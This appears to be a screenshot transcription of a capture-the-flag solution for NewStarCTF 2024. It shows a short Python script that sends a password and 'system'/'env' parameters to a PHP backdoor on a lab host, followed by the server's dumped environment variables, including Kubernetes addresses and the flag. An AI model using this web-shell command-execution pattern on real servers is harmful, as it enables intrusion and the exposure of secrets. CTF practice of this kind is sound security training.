 1 import requests
2
3 url='http://192.168.183.1:53781/BacKd0or.vubjeVv3GZwOWHK3.php?NewStar[CTF.2024=Welcome%0a'
4 data={'papa':'doKcdnEOANVB','func':'system','args':'env'}
5
6
问题 输出 调试控制台 终端
PHP_INI_DIR=/usr/local/etc/php
SHLVL=1
PHP_LDFLAGS=-Wl,-O1 -pie
APACHE_RUN_DIR=/var/run/apache2
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_VERSION=7.4.33
APACHE_PID_FILE=/var/run/apache2/apache2.pid
GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D 5A52880781F755608BF815FC910DEB46F53EA312
PHP_ASC_URL=https://www.php.net/distributions/php-7.4.33.tar.xz.asc
PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_URL=https://www.php.net/distributions/php-7.4.33.tar.xz
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=443
APACHE_LOCK_DIR=/var/lock/apache2
KUBERNETES_PORT_443_TCP_PROTO=tcp
LANG=C
APACHE_RUN_GROUP=www-data
APACHE_RUN_USER=www-data
APACHE_LOG_DIR=/var/log/apache2
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
PWD=/var/www/html
PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc
make pkg-config re2c
KUBERNETES_SERVICE_HOST=10.43.0.1
PHP_SHA256=924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675b82a27b927
APACHE_ENVVARS=/etc/apache2/envvars
FLAG=flag{ebc55376-e9d2-0b6a-30c8-63b6aa902c77}